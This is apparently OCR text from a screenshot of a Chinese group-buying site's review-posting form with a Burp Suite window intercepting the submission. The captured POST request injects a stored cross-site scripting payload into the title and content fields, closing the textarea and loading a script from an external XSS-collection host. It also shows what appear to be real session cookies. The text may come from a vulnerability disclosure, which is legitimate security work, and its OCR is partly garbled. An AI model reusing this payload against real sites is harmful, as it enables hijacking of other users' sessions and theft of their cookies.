 所有商品
首页
最新揭晓
修改头像 编辑资料
我的微众购
个人设置
我的众购
众购记录
获得的商品
晒单
分享奖励
圈子管理
加入的圈子
圈子话题
邀请管理
邀请好友
佣金明细
申请提现
提现记录
账户管理
账户明细
账户充值
福 微积分管理
微积分明细
晒单-发布晒单
标 题: 12221
众购感言:
HTML arial 16px B I U ab
123333
晒图: 选择上传文件 单张图片不得超过500KB。
上传图片
删除
确认添加
晒单说明:
1、晒单内容越详细，获得的福分奖励就越多（限时商品除外）；
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://weizhonggou.com:80 [114.215.173.176]
forward drop intercept is on action
raw params headers hex
POST /member/home/singleinsert/1767227 HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, */*
DNT: 1
Referer: http://weizhonggou.com/member/home/singleinsert/1767227
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E;
QQBrowser/7.7.23898.400)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 163
Host: weizhonggou.com
Pragma: no-cache
Cookie: uid=63e4VFUIBwkABAMJVQEPB1NfCARXUFJYBwBcB1UHAgMAXQ;
ushell=dbebBgYAV1UIVFYGBVtSW1ZXAVEFXVcAUgFbXgNVBgFUU1wPVQVeXAoAVA4AU1NWBVIPVFAAUA1RDVdeVA;
uvercode=9b91AQlSBFUDAgVVUgVWDQxXWF1cAAQAAwVVUV1SAFcPBFFSDQdSXVdQBFMBA1UEUFULBQBXU1BXVVxWAQ;
pgv_si=s9809690624; Hm_lpvt_daeec4e9c4b7a900a543b75f22ff2dc5=1425915134;
Hm_lpvt_0aad53fec77f6118cb794c2f65a6f460=1425915134; PHPSESSID=sgvg4ot8oq1rhfi35oe03b3lv2;
shareu=2cf8VAQIUwIABlNUCV9RVg1SVwFRBg4NAAkAUgAEBV4OBg; checkcode=1592fcd9002677111c9bcffbab98449f;
pgv_pvi=8529841152; Hm_lvt_daeec4e9c4b7a900a543b75f22ff2dc5=1425910145,1425910417;
Hm_lvt_0aad53fec77f6118cb794c2f65a6f460=1425910146,1425910417; bdshare_firstime=1425912539326;
Cartlist=%7B%22186879%22%3A%7B%22shenyu%22%3A10%2C%22num%22%3A2%2C%22money%22%3A1%7D%2C%22MoenyCount
A2%7D
title=</textarea>'"><script
src=http://xss. et/KOTOas?1425915182></script>&imglist=&fileurl_tmp%5B%5D=%09%09%09shaidan%
50309%2F69874488915152.png&submit=%E7%A1%AE%E8%AE%A4%E6%B7%BB%E5%8A%A0&content=</textarea>'"><script
src=http://xss. net/KOTOas?1425915182></script>
+ < >